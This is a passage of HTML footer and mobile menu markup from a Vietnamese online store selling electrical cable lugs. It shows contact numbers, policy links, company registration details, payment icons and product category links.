					</div>

	


	<div id="col-90790847" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			

<div class="row show-for-small"  id="row-1629529192">


	<div id="col-1490812325" class="col medium-6 small-6 large-6"  >
				<div class="col-inner text-center"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1801990285">
		<a class="" href="http://online.gov.vn/Home/WebDetails/65756" target="_blank" rel="noopener noreferrer" >						<div class="img-inner dark" >
			<img width="512" height="194" src="https://mhdvietnam.com/wp-content/uploads/2022/06/logo-da-thong-bao-bo-cong-thuong-mau-xanh.png" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://mhdvietnam.com/wp-content/uploads/2022/06/logo-da-thong-bao-bo-cong-thuong-mau-xanh.png 512w, https://mhdvietnam.com/wp-content/uploads/2022/06/logo-da-thong-bao-bo-cong-thuong-mau-xanh-300x114.png 300w" sizes="auto, (max-width: 512px) 100vw, 512px" />						
					</div>
						</a>		
<style>
#image_1801990285 {
  width: 71%;
}
@media (min-width:550px) {
  #image_1801990285 {
    width: 47%;
  }
}
</style>
	</div>
	

		</div>
					</div>

	

	<div id="col-1353296061" class="col medium-6 small-6 large-6"  >
				<div class="col-inner text-center"  >
			
			

		</div>
					</div>

	

</div>

		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_833191552 {
  padding-top: 0px;
  padding-bottom: 0px;
}
#section_833191552 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#section_833191552 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
</style>
	</section>
	
	<section class="section s-p show-for-small" id="section_631138859">
		<div class="bg section-bg fill bg-fill bg-loaded bg-loaded" >

			
			
			

		</div>

		

		<div class="section-content relative">
			

<div class="row"  id="row-216058786">


	<div id="col-1250503910" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			
<ul class="colfoot">
 	<li><span style="color: #005270;">Hotline: <span style="color: #ed1c24;"><strong>0918.080.959</strong></span></span></li>
 	<li><span style="color: #005270;">Gọi khiếu nại  <span style="color: #ed1c24;"><strong>0938.080.959</strong></span></span></li>
</ul>
<div class="accordion">

<div id="accordion-1572743187" class="accordion-item"><a id="accordion-1572743187-label" href="#" class="accordion-title plain" aria-expanded="false" aria-controls="accordion-1572743187-content"><button class="toggle" aria-label="Toggle"><i class="icon-angle-down"></i></button><span>Xem thêm thông tin</span></a><div id="accordion-1572743187-content" class="accordion-inner" aria-labelledby="accordion-1572743187-label">
<ul class="colfoot">
 	<li><a title="Lịch sử mua hàng" href="/lich-su-mua-hang">Lịch sử mua hàng</a></li>
 	<li><a title="Hướng dẫn mua trả góp" href="/tra-gop">Tìm hiểu về mua trả góp</a></li>
 	<li><a title="Tìm trung tâm bảo hành" href="/bao-hanh">Chính sách bảo hành</a></li>
 	<li><a title="Chính sách đổi trả" href="/chinh-sach-bao-hanh-san-pham">Chính sách đổi trả</a></li>
 	<li class="showmore"><a title="Xem thêm">Xem thêm</a></li>
 	<li class="hidden"><a title="Giao hàng &amp; Thanh toán" href="/giao-hang">Giao hàng &amp; Thanh toán</a></li>
 	<li class="hidden"><a title="Hướng dẫn mua online" href="/huong-dan-mua-hang">Hướng dẫn mua online</a></li>
 	<li class="hidden"><a title="Mua hàng doanh nghiệp" href="/b2b">Bán hàng doanh nghiệp</a></li>
 	<li class="hidden"><a title="Phiếu mua hàng" href="/phieu-mua-hang">Phiếu mua hàng</a></li>
 	<li class="hidden"><a title="In hóa đơn điện tử" href="//hddt.mhdvietnam.com" target="_blank" rel="nofollow noopener noreferrer">In hóa đơn điện tử</a></li>
 	<li class="hidden"><a title="Quy chế hoạt động" href="/tos">Quy chế hoạt động</a></li>
 	<li class="hidden"><a title="Nội quy cửa hàng" href="/noi-quy-cua-hang">Nội quy cửa hàng</a></li>
 	<li class="hidden"><a title="Chất lượng phục vụ" href="/chat-luong-phuc-vu">Chất lượng phục vụ</a></li>
 	<li class="hidden"><a title="Thông tin trao thưởng" href="/trao-thuong">Thông tin trao thưởng</a></li>
 	<li class="hidden"><a title="Chính sách khui hộp sản phẩm Apple" href="/chinh-sach-khui-hop-apple">Chính sách khui hộp sản phẩm Apple</a></li>
</ul>
<ul class="colfoot">
 	<li><a title="Giới thiệu công ty (mhdvietnam.com)" href="https://mhdvietnam.com/trang-chu/chuyen-trang-gioi-thieu-cong-ty/" target="_blank" rel="noopener noreferrer">Giới thiệu công ty (mhdvietnam.com)</a></li>
 	<li><a title="Tuyển dụng" href="//vieclam.mhdvietnam.com" target="_blank" rel="noopener noreferrer">Tuyển dụng</a></li>
 	<li><a title="Gửi góp ý, khiếu nại" href="/lien-he">Gửi góp ý, khiếu nại</a></li>
 	<li><a title="Tìm siêu thị (2.066 shop)" href="/he-thong-sieu-thi-the-gioi-di-dong">Tìm siêu thị (2.066 shop)</a></li>
 	<li><a class="viewmb" title="Xem bản mobile" href="/dong-ho?sclient=mobile" rel="nofollow">Xem bản mobile</a></li>
</ul>
</div></div>

</div>

		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_631138859 {
  padding-top: 0px;
  padding-bottom: 0px;
}
#section_631138859 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#section_631138859 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
</style>
	</section>
	



<div class="absolute-footer light medium-text-center small-text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                <div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M7.114 14.656c-1.375-0.5-2.125-0.906-2.125-1.531 0-0.531 0.437-0.812 1.188-0.812 1.437 0 2.875 0.531 3.875 1.031l0.563-3.5c-0.781-0.375-2.406-1-4.656-1-1.594 0-2.906 0.406-3.844 1.188-1 0.812-1.5 2-1.5 3.406 0 2.563 1.563 3.688 4.125 4.594 1.625 0.594 2.188 1 2.188 1.656 0 0.625-0.531 0.969-1.5 0.969-1.188 0-3.156-0.594-4.437-1.343l-0.563 3.531c1.094 0.625 3.125 1.281 5.25 1.281 1.688 0 3.063-0.406 4.031-1.157 1.063-0.843 1.594-2.062 1.594-3.656-0.001-2.625-1.595-3.719-4.188-4.657zM21.114 9.125h-3v-4.219l-4.031 0.656-0.563 3.563-1.437 0.25-0.531 3.219h1.937v6.844c0 1.781 0.469 3 1.375 3.75 0.781 0.625 1.907 0.938 3.469 0.938 1.219 0 1.937-0.219 2.468-0.344v-3.688c-0.282 0.063-0.938 0.22-1.375 0.22-0.906 0-1.313-0.5-1.313-1.563v-6.156h2.406l0.595-3.469zM30.396 9.031c-0.313-0.062-0.594-0.093-0.876-0.093-1.312 0-2.374 0.687-2.781 1.937l-0.313-1.75h-4.093v14.719h4.687v-9.563c0.594-0.719 1.437-0.968 2.563-0.968 0.25 0 0.5 0 0.812 0.062v-4.344zM33.895 2.719c-1.375 0-2.468 1.094-2.468 2.469s1.094 2.5 2.468 2.5 2.469-1.124 2.469-2.5-1.094-2.469-2.469-2.469zM36.239 23.844v-14.719h-4.687v14.719h4.687zM49.583 10.468c-0.843-1.094-2-1.625-3.469-1.625-1.343 0-2.531 0.563-3.656 1.75l-0.25-1.469h-4.125v20.155l4.688-0.781v-4.719c0.719 0.219 1.469 0.344 2.125 0.344 1.157 0 2.876-0.313 4.188-1.75 1.281-1.375 1.907-3.5 1.907-6.313 0-2.499-0.469-4.405-1.407-5.593zM45.677 19.532c-0.375 0.687-0.969 1.094-1.625 1.094-0.468 0-0.906-0.093-1.281-0.281v-7c0.812-0.844 1.531-0.938 1.781-0.938 1.188 0 1.781 1.313 1.781 3.812 0.001 1.437-0.219 2.531-0.656 3.313zM62.927 10.843c-1.032-1.312-2.563-2-4.501-2-4 0-6.468 2.938-6.468 7.688 0 2.625 0.656 4.625 1.968 5.875 1.157 1.157 2.844 1.719 5.032 1.719 2 0 3.844-0.469 5-1.251l-0.501-3.219c-1.157 0.625-2.5 0.969-4 0.969-0.906 0-1.532-0.188-1.969-0.594-0.5-0.406-0.781-1.094-0.875-2.062h7.75c0.031-0.219 0.062-1.281 0.062-1.625 0.001-2.344-0.5-4.188-1.499-5.5zM56.583 15.094c0.125-2.093 0.687-3.062 1.75-3.062s1.625 1 1.687 3.062h-3.437z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M13.043 8.356c-0.46 0-0.873 0.138-1.24 0.413s-0.662 0.681-0.885 1.217c-0.223 0.536-0.334 1.112-0.334 1.727 0 0.568 0.119 0.99 0.358 1.265s0.619 0.413 1.141 0.413c0.508 0 1.096-0.131 1.765-0.393v1.327c-0.693 0.262-1.389 0.393-2.089 0.393-0.884 0-1.572-0.254-2.063-0.763s-0.736-1.229-0.736-2.161c0-0.892 0.181-1.712 0.543-2.462s0.846-1.32 1.452-1.709 1.302-0.584 2.089-0.584c0.435 0 0.822 0.038 1.159 0.115s0.7 0.217 1.086 0.421l-0.616 1.276c-0.369-0.201-0.673-0.333-0.914-0.398s-0.478-0.097-0.715-0.097zM19.524 12.842h-2.47l-0.898 1.776h-1.671l3.999-7.491h1.948l0.767 7.491h-1.551l-0.125-1.776zM19.446 11.515l-0.136-1.786c-0.035-0.445-0.052-0.876-0.052-1.291v-0.184c-0.153 0.408-0.343 0.84-0.569 1.296l-0.982 1.965h1.739zM27.049 12.413c0 0.711-0.257 1.273-0.773 1.686s-1.213 0.62-2.094 0.62c-0.769 0-1.389-0.153-1.859-0.46v-1.398c0.672 0.367 1.295 0.551 1.869 0.551 0.39 0 0.694-0.072 0.914-0.217s0.329-0.343 0.329-0.595c0-0.147-0.024-0.275-0.070-0.385s-0.114-0.214-0.201-0.309c-0.087-0.095-0.303-0.269-0.648-0.52-0.481-0.337-0.818-0.67-1.013-1s-0.293-0.685-0.293-1.066c0-0.439 0.108-0.831 0.324-1.176s0.523-0.614 0.922-0.806 0.857-0.288 1.376-0.288c0.755 0 1.446 0.168 2.073 0.505l-0.569 1.189c-0.543-0.252-1.044-0.378-1.504-0.378-0.289 0-0.525 0.077-0.71 0.23s-0.276 0.355-0.276 0.607c0 0.207 0.058 0.389 0.172 0.543s0.372 0.36 0.773 0.615c0.421 0.272 0.736 0.572 0.945 0.9s0.313 0.712 0.313 1.151zM33.969 14.618h-1.597l0.7-3.22h-2.46l-0.7 3.22h-1.592l1.613-7.46h1.597l-0.632 2.924h2.459l0.632-2.924h1.592l-1.613 7.46zM46.319 9.831c0 0.963-0.172 1.824-0.517 2.585s-0.816 1.334-1.415 1.722c-0.598 0.388-1.288 0.582-2.067 0.582-0.891 0-1.587-0.251-2.086-0.753s-0.749-1.198-0.749-2.090c0-0.902 0.172-1.731 0.517-2.488s0.82-1.338 1.425-1.743c0.605-0.405 1.306-0.607 2.099-0.607 0.888 0 1.575 0.245 2.063 0.735s0.73 1.176 0.73 2.056zM43.395 8.356c-0.421 0-0.808 0.155-1.159 0.467s-0.627 0.739-0.828 1.283-0.3 1.135-0.3 1.771c0 0.5 0.116 0.877 0.348 1.133s0.558 0.383 0.979 0.383 0.805-0.148 1.151-0.444c0.346-0.296 0.617-0.714 0.812-1.255s0.292-1.148 0.292-1.822c0-0.483-0.113-0.856-0.339-1.12-0.227-0.264-0.546-0.396-0.957-0.396zM53.427 14.618h-1.786l-1.859-5.644h-0.031l-0.021 0.163c-0.111 0.735-0.227 1.391-0.344 1.97l-0.757 3.511h-1.436l1.613-7.46h1.864l1.775 5.496h0.021c0.042-0.259 0.109-0.628 0.203-1.107s0.407-1.942 0.94-4.388h1.43l-1.613 7.461zM13.296 20.185c0 0.98-0.177 1.832-0.532 2.556s-0.868 1.274-1.539 1.652c-0.672 0.379-1.464 0.568-2.376 0.568h-2.449l1.678-7.68h2.15c0.977 0 1.733 0.25 2.267 0.751s0.801 1.219 0.801 2.154zM8.925 23.615c0.536 0 1.003-0.133 1.401-0.399s0.71-0.657 0.934-1.174c0.225-0.517 0.337-1.108 0.337-1.773 0-0.54-0.131-0.95-0.394-1.232s-0.64-0.423-1.132-0.423h-0.624l-1.097 5.001h0.575zM18.64 24.96h-4.436l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM20.509 24.96l1.678-7.68h1.661l-1.39 6.335h2.78l-0.294 1.345h-4.436zM26.547 24.96l1.694-7.68h1.656l-1.694 7.68h-1.656zM33.021 23.389c0.282-0.774 0.481-1.27 0.597-1.487l2.346-4.623h1.716l-4.061 7.68h-1.814l-0.689-7.68h1.602l0.277 4.623c0.015 0.157 0.022 0.39 0.022 0.699-0.007 0.361-0.018 0.623-0.033 0.788h0.038zM41.678 24.96h-4.437l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM45.849 22.013l-0.646 2.947h-1.656l1.678-7.68h1.949c0.858 0 1.502 0.179 1.933 0.536s0.646 0.881 0.646 1.571c0 0.554-0.15 1.029-0.451 1.426s-0.733 0.692-1.298 0.885l1.417 3.263h-1.803l-1.124-2.947h-0.646zM46.137 20.689h0.424c0.474 0 0.843-0.1 1.108-0.3s0.396-0.504 0.396-0.914c0-0.287-0.086-0.502-0.258-0.646s-0.442-0.216-0.812-0.216h-0.402l-0.456 2.076zM53.712 20.39l2.031-3.11h1.857l-3.355 4.744-0.646 2.936h-1.645l0.646-2.936-1.281-4.744h1.694l0.7 3.11z"></path>
</svg>
</div></div>      </div>
    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        © 2007. Công Ty Thương Mại Và Dịch Vụ Mẫn Hồ Điệp. GPDKKD: 0304839598 do sở KH & ĐT TP.HCM cấp ngày 12/02/2007. Địa chỉ liên hệ: 230A Kha Vạn Cân, P. Linh Trung, TP. Thủ Đức, TP. HCM. Email: marketing@manhodiep.com SĐT: 0938.080.959. Xem chính sách sử dụng web
      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
		
			<ul class="sidebar-menu-tabs flex nav nav-line-bottom nav-uppercase">
				<li class="sidebar-menu-tabs__tab active">
					<a class="sidebar-menu-tabs__tab-link" href="#">
						<span class="sidebar-menu-tabs__tab-text">Cửa hàng</span>
					</a>
				</li>
				<li class="sidebar-menu-tabs__tab">
					<a class="sidebar-menu-tabs__tab-link" href="#">
						<span class="sidebar-menu-tabs__tab-text">Danh mục sản phẩm</span>
					</a>
				</li>
			</ul>

			<ul class="nav nav-sidebar nav-vertical nav-uppercase hidden" data-tab="2">
				<li id="menu-item-8422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8422"><a href="https://mhdvietnam.com/">Trang chủ</a></li>
<li id="menu-item-8423" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8423"><a href="https://mhdvietnam.com/tin-tuc/">Tin Tức</a></li>
<li id="menu-item-8424" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8424"><a href="https://mhdvietnam.com/danh-muc-san-pham/khuyen-mai/">Khuyến mại</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-8425" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8425"><a href="https://mhdvietnam.com/danh-muc-san-pham/khuyen-mai/khuyen-mai-hom-nay/">Khuyến Mại Hôm Nay</a></li>
</ul>
</li>
<li id="menu-item-8426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8426"><a href="https://mhdvietnam.com/chinh-sach-doi-tra-hang-va-hoan-tien/">Chính sách đổi/trả hàng và hoàn tiền</a></li>
			</ul>
			<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://mhdvietnam.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-2">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-2" class="search-field mb-0" placeholder="Tìm sản phẩm..." value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button wp-element-button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1500"><a href="https://mhdvietnam.com/danh-muc-san-pham/dau-cosse/">Đầu cosse</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3190 has-icon-left"><a href="https://mhdvietnam.com/danh-muc-san-pham/dau-cosse/dau-cosse-ha-the/"><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://mhdvietnam.com/wp-content/uploads/2022/11/Cosse-HaThe.png" alt="" />Đầu cosse hạ thế</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1501"><a href="https://mhdvietnam.com/danh-muc-san-pham/dau-cosse/dau-cosse-ha-the/dau-cosse-ha-the-sc/">Đầu cosse hạ thế SC</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1502"><a href="https://mhdvietnam.com/danh-muc-san-pham/dau-cosse/dau-cosse-ha-the/dau-cosse-ha-the-tl/">Đầu cosse hạ thế TL</a></li>
</ul>
</li>
